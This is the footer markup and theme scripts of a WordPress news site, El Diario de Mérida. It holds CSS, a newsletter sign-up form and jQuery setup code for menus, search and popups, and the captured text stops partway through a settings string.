<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}.tdi_94{padding-right:0px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_95 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:0px!important}</style>
<style>
.tdi_96 input[type=email],
				.tdi_96 button{
					font-family:Montserrat !important;font-size:13px !important;
				}.tdi_96 .tdn-title{
                    color: #25aaed;
                
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_96 .tdn-descr{
                    color: #25aaed;
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.3 !important;
				}.tdi_96 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_96 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_96 input[type=email]{
                    border-right-width: 0;
                }.tdi_96 input{
                    color: #25aaed;
                
                    background-color: var(--today-news-white-transparent2);
                
                    border-width: 0px 0 0px 0px;
                }.tdi_96 input::placeholder{
                    color: var(--today-news-light-gray);
                }.tdi_96 input:-ms-input-placeholder{
                    color: var(--today-news-light-gray) !important;
                }.tdi_96 button{
                    background-color: #25aaed;
                
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;
				}.tdi_96 button:hover{
                    background-color: #ffffff;
                }.tdi_96 button .tdn-btn-icon{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96 input[type=email],
				.tdi_96 button{
					font-size:12px !important;
				}.tdi_96 .tdn-title{
					font-size:14px !important;
				}.tdi_96 .tdn-descr{
					font-size:12px !important;
				}.tdi_96 button{
					font-size:12px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96 input[type=email],
				.tdi_96 button{
					font-size:11px !important;
				}.tdi_96 .tdn-title{
					font-size:13px !important;
				}.tdi_96 .tdn-descr{
					font-size:11px !important;
				}.tdi_96 button{
					font-size:11px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_96 input[type=email],
				.tdi_96 button{
					font-size:12px !important;
				}.tdi_96 .tdn-descr{
					font-size:12px !important;
				}.tdi_96 button{
					font-size:12px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_96 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Subscribe</h3><p class="tdn-descr">Enterate de mas noticias</p></div><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Your email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribete</button></div></div></form></div></div></div></div></div></div></div><div id="tdi_97" class="tdc-row"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>.tdi_98,.tdi_98 .tdc-columns{min-height:0}.tdi_98,.tdi_98 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_98 .tdc-columns{width:100%}.tdi_98:before,.tdi_98:after{display:none}@media (min-width:768px){.tdi_98{margin-left:-15px;margin-right:-15px}.tdi_98 .tdc-row-video-background-error,.tdi_98>.vc_column,.tdi_98>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_98{margin-left:-10px;margin-right:-10px}.tdi_98 .tdc-row-video-background-error,.tdi_98>.vc_column,.tdi_98>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_98{margin-left:-10px;margin-right:-10px}.tdi_98 .tdc-row-video-background-error,.tdi_98>.vc_column,.tdi_98>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_98,.tdi_98 .tdc-columns{flex-direction:column}}.tdi_98{padding-bottom:45px!important;border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_98 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_98{padding-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{padding-bottom:35px!important}}@media (max-width:767px){.tdi_98{padding-bottom:25px!important}}</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_101 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>@media (max-width:767px){.tdi_101{margin-bottom:6px!important}}</style>
<style>.tdi_101{text-align:left!important}.tdi_101 .tdm-descr{color:#25aaed;font-family:Montserrat!important;font-size:12px!important;line-height:1.3!important}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdm-descr{font-size:10px!important;line-height:1.25!important}}@media (max-width:767px){.tdi_101 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Derechos Reservados el Diario de Mérida</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 691fca3ad6c7e
    -->

    <script type="text/javascript" src="https://eldiariodemerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://eldiariodemerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://eldiariodemerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://eldiariodemerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://eldiariodemerida.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://eldiariodemerida.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"6b585627bf","wpRestUrl":"https:\/\/eldiariodemerida.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eldiariodemerida.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://eldiariodemerida.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://eldiariodemerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://eldiariodemerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://eldiariodemerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://eldiariodemerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://eldiariodemerida.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://eldiariodemerida.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://eldiariodemerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://eldiariodemerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_20',
                                $blockObj = jQuery('.tdi_20'),
                                modalUid = 'td_m_5295',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = 'yes';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_size":"td_300x0","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIiwicGhvbmUiOiI4cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBvcnRyYWl0IjoiMCAwIDFweCIsInBob25lIjoiMCAwIDFweCJ9","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","disable_trigger":"yes","form_padding":"0","form_border":"0","form_shadow_shadow_size":"0","f_input_font_family":"394","f_placeholder_font_family":"394","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjMuNiIsInBob25lIjoiMy42In0=","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjMuNiIsInBob25lIjoiMy42In0=","input_border":"0","input_bg":"var(--today-news-white-transparent2)","form_bg":"rgba(0,0,0,0)","btn_bg":"var(--today-news-white-transparent2)","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-magnifier-big-rounded","btn_text":"","btn_icon_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjAifQ==","btn_icon_align":"-2","input_padding":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDEzcHgiLCJwb3J0cmFpdCI6IjAgMTBweCIsInBob25lIjoiMCAxMHB4In0=","input_color":"var(--today-news-white)","placeholder_color":"var(--today-news-white-transparent)","input_placeholder":"Type in your search query...","results_padding":"eyJhbGwiOiI0MHB4IDAiLCJsYW5kc2NhcGUiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjI1cHggMCIsInBob25lIjoiMjVweCAwIn0=","results_border":"0","results_bg":"rgba(0,0,0,0)","modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","image_height":"60","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","results_limit":"8","title_txt":"var(--today-news-white)","title_txt_hover":"var(--today-news-white-transparent)","f_title_font_family":"394","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"-0.5","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTMifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjE1IiwicG9ydHJhaXQiOiIxLjEiLCJwaG9uZSI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSJ9","mc1_tl":"20","modules_category":"above","modules_category_padding":"0","modules_category_margin":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDVweCIsInBvcnRyYWl0IjoiMCAwIDJweCIsInBob25lIjoiMCAwIDJweCJ9","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"var(--today-news-white-transparent)","f_cat_font_line_height":"1.2","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_line_height":"1.2","f_meta_font_family":"394","date_txt":"var(--today-news-white-transparent)","results_msg_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE1cHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCIsInBob25lIjoiMTBweCAwIDAifQ==","results_msg_border":"1px 0 0","results_msg_border_color":"var(--today-news-white-transparent2)","results_msg_bg":"rgba(0,0,0,0)","results_msg_color":"var(--today-news-white-transparent)","results_msg_color_h":"var(--today-news-white)","f_results_msg_font_family":"394","f_results_msg_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_results_msg_font_line_height":"1.3","f_results_msg_font_weight":"700","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","exclude_pages":"yes","btn_padding":"eyJsYW5kc2NhcGUiOiIwIDEzcHgiLCJwb3J0cmFpdCI6IjAgMTBweCIsInBob25lIjoiMCAxMHB4In0=","f_input_font_weight":"500","f_placeholder_font_weight":"500","block_type":"tdb_header_search","post_type":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_pos":"","btn_icon_space":"","btn_margin":"","btn_border":"","btn_radius":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '8';

                                    tdbSearchItem.disable_trigger = true;
                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_61',
                                $blockObj = jQuery('.tdi_61'),
                                modalUid = 'td_m_5294',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_76';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_76');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-right","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_300x0","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"394","f_elem_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","text_color":"#ffffff","tds_menu_active1-line_color":"#ffffff","elem_padd":"0","elem_space":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzNSJ9","align_horiz":"content-horiz-center","tds_menu_active1-line_alignment":"13","f_elem_font_line_height":"eyJhbGwiOiI3MHB4IiwibGFuZHNjYXBlIjoiNjBweCIsInBvcnRyYWl0IjoiNTBweCJ9","more":"yes","main_sub_icon_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","main_sub_icon_space":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mm_align_screen":"yes","mm_width":"100%","mm_content_width":"1068","mm_bg":"var(--today-news-dark-bg)","mm_subcats_bg":"rgba(255,255,255,0)","mm_border_size":"0","mm_shadow_shadow_size":"0","mm_padd":"eyJhbGwiOiIyNXB4IDAgMjVweCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAxNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","mm_sub_padd":"eyJhbGwiOiIyNXB4IDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMjBweCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTVweCAxMHB4IDAgMCJ9","mm_elem_color":"var(--today-news-white)","mm_elem_color_a":"var(--today-news-accent)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"0","f_mm_sub_font_family":"394","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","mm_elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjYifQ==","mm_subcats_border_color":"var(--today-news-white-transparent2)","title_txt":"var(--today-news-white)","title_txt_hover":"var(--today-news-accent)","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjEzMCIsImxhbmRzY2FwZSI6IjE1MCJ9","f_title_font_family":"394","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"-0.5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","meta_padding":"eyJhbGwiOiIxM3B4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIn0=","show_cat":"none","image_height":"60","show_pagination":"disabled","f_elem_font_spacing":"-1","f_mm_sub_font_spacing":"-0.5","excl_padd":"0 0 